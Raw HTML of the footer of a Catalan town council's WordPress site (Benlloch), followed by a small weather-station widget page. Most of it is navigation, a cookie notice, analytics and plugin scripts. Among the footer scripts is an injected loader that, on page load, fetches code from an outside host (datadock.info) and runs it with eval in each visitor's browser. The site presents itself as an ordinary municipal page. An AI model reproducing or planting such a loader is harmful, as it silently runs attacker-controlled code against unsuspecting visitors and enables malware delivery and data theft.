<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://benlloc.es/serveis/">Serveis</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://benlloc.es/poble/">Poble</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://benlloc.es/coses-per-fer/">Coses per fer</a></li>
<li id="menu-item-1073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073"><a href="https://benlloc.es/agenda/">Agenda</a></li>
<li id="menu-item-1074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://benlloc.es/actualitat/">Notícies</a></li>
<li id="menu-item-11213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11213"><a href="https://benlloc.es/subvencions/">Porta a Porta</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->

			<div class="cleaner">&nbsp;</div>
		
		</div><!-- end .wrapper -->

	</footer>
		
	<div id="footer-copy">
		<div class="wrapper wrapper-copy">
			<p class="wpzoom">Disseny web: <a href="http://www.estiu.eu" target="_blank">estiu.eu</a></p>
			<p class="copyright">&copy; Ajuntament de Benlloch. 
		    Tots els drets reservats</p>
			<div class="cleaner">&nbsp;</div>
	  </div><!-- end .wrapper .wrapper-copy -->
	</div><!-- end #footer-copy -->

</div><!-- end #container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/benlloch_copy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		Aquest lloc web utilitza cookies perquè vostè tinga la millor experiència d'usuari. Si continua navegant està donant el seu consentiment per a l'acceptació de les esmentades cookies i l'acceptació de la nostra <a href="https://benlloc.es/politica-de-cookies/" title="política de cookies" target="_blank">política de cookies</a>, punxe l'enllaç per més informació.
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
         <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <div id="flags" style="display:none" class="size16"><ul id="sortable" class="ui-sortable"><li id="Arabic"><a href="#" title="Arabic" class="nturl notranslate ar flag Arabic"></a></li><li id="Bulgarian"><a href="#" title="Bulgarian" class="nturl notranslate bg flag Bulgarian"></a></li><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Romanian"><a href="#" title="Romanian" class="nturl notranslate ro flag Romanian"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-ca"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'ca', includedLanguages:'ar,bg,ca,en,fr,de,it,ro,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false, multilanguagePage:true}, 'google_language_translator');}</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57188342-1', 'auto');
  ga('send', 'pageview');

</script><script>(function($){$(document).ready(function(){});})(jQuery);</script><link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_functional-css' href='https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/style/SlideshowPlugin/functional.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_style-dark-css' href='https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/css/style-dark.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_style-light-css' href='https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/css/style-light.css?ver=2.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-11 11:03:18+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"ca"},"This contact form is placed in the wrong place.":["Aquest formulari de contacte est\u00e0 col\u00b7locat en el lloc equivocat."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/benlloc.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/jquery.flexslider-min.js?ver=6.8.3" id="wpzoom-jquery.flexslider-min-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/dropdown.js?ver=6.8.3" id="wpzoom-dropdown-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/colorbox.min.js?ver=6.8.3" id="wpzoom-colorbox.min-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0" id="do-etfw-twitter-widgets-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1749808700" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/js/galleria.js" id="galleria-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/js/wzslider.js" id="wzslider-js"></script>
<script type="text/javascript" id="slideshow-jquery-image-gallery-script-js-extra">
/* <![CDATA[ */
var SlideshowPluginSettings_10447 = {"animation":"slide","slideSpeed":"1","descriptionSpeed":"0.4","intervalSpeed":"5","slidesPerView":"1","maxWidth":"0","aspectRatio":"3:1","height":"200","imageBehaviour":"natural","showDescription":"true","hideDescription":"true","preserveSlideshowDimensions":"false","enableResponsiveness":"true","play":"true","loop":"true","pauseOnHover":"true","controllable":"true","hideNavigationButtons":"false","showPagination":"true","hidePagination":"true","controlPanel":"false","hideControlPanel":"true","waitUntilLoaded":"true","showLoadingIcon":"true","random":"false","avoidFilter":"true"};
var slideshow_jquery_image_gallery_script_adminURL = "https:\/\/benlloc.es\/wp-admin\/";
var SlideshowPluginSettings_919 = {"animation":"fade","slideSpeed":"1","descriptionSpeed":"0.4","intervalSpeed":"5","slidesPerView":"1","maxWidth":"0","aspectRatio":"3:1","height":"80","imageBehaviour":"natural","showDescription":"false","hideDescription":"true","preserveSlideshowDimensions":"false","enableResponsiveness":"true","play":"true","loop":"true","pauseOnHover":"true","controllable":"false","hideNavigationButtons":"false","showPagination":"false","hidePagination":"true","controlPanel":"false","hideControlPanel":"true","waitUntilLoaded":"true","showLoadingIcon":"true","random":"false","avoidFilter":"true"};
var slideshow_jquery_image_gallery_script_adminURL = "https:\/\/benlloc.es\/wp-admin\/";
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/js/min/all.frontend.min.js?ver=2.3.1" id="slideshow-jquery-image-gallery-script-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.avamet.org/widgets/widget-l.php?codi=c05m029e03&size=161&idioma=va
body_size: 513
content:
<!DOCTYPE html>
<html>
<head>
<script>
var tempo = setTimeout(function(){location.reload(true);}, 600000);
</script>
<link href="https://www.avamet.org/widgets/estils-widget-l.css?t=20260128223709" rel="stylesheet" type="text/css">
</head>
<body>

			<div id='widgetavamet' style='font-size:16.1px'>
				<div id='westacio'><a id='nombre' href='http://www.avamet.org/mxo_i.php?id=c05m029e03' target='_blank'>Benlloc - Ajuntament</a></div>
				<div class='whora'>28-01-2026 22:30</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Temperatura</div>
					<div class='wdadesv tempgran'>10.3<span class='unitats'>&deg;C</span>
						<div class='temps'>
							<span class='azul'>5.5&deg;C</span>
							<span class='rojo'>10.3&deg;C</span>
						</div>
					</div>
				</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Humitat</div><div class='wdadesv'>52 <span class='unitats'>%</span></div>
				</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Vent</div><div class='wdadesv'>10 <span class='unitats'>km/h</span> NE <span class='vmax'>52 <span class='unitats'>km/h</span></span></div>
				</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Pressió</div><div class='wdadesv'>1000 <span class='unitats'>hPa</span></div>
				</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Precipitació</div><div class='wdadesv'>5.8 <span class='unitats'>mm</span>
					<img src='https://www.avamet.org/imatges/icones/prec_00.png'></div>
				</div>
				<div class='wlinia'>
					<div id='wfont'><a href='http://www.avamet.org' target='_blank'>AVAMET Associació Valenciana de Meteorologia</a></div>
				</div>
			</div></body>
</html>